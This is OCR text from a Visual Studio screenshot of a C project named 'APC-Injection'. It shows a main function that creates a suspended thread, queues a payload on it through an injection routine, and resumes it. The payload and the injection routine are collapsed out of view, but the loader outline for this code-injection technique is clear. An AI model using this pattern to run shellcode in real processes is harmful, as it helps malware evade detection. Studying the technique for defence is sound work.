 File Edit View Git Project Build Debug Test Analyze Tools Extensions Window Help Search APC-Injection Sign in
Debug x64 Local Windows Debugger abc GitHub Copilot
main.c
Suspended (Global Scope)
#include <Windows.h>
#include <stdio.h>
unsigned char Payload[] = { ... }
BOOL ApcInjectionFunc(IN HANDLE hThread, IN PBYTE pPayload, IN SIZE_T sPayloadSize){ ... }
VOID DummyFunction() {
int i = read();
int j = i + read();
}
int main() {
HANDLE hThread = NULL;
2
hThread = CreateThread(NULL, NULL, &DummyFunction, NULL, CREATE_SUSPENDED, NULL);
if (hThread == NULL) {
printf("[!] CreateThread Failed with Error : %d \n", GetLastError());
return FALSE;
}
if (!ApcInjectionFunc(hThread, Payload, sizeof(Payload))) {
return -1;
}
ResumeThread(hThread);
WaitForSingleObject(hThread, INFINITE);
printf("[i] Press <Enter> to Quit ...");
getchar();
119 % No issues found Ln: 1 Ch: 1 TABS CRLF
Solution Explorer
Search Solution Explorer (Ctrl+;)
Solution 'APC-Injection' (3 of 3 projects)
SleepEx
Suspended
References
External Dependencies
Header Files
Resource Files
Source Files
main.c
WaitForSingleObject
Solution Explorer Resource View
Diagnostic Tools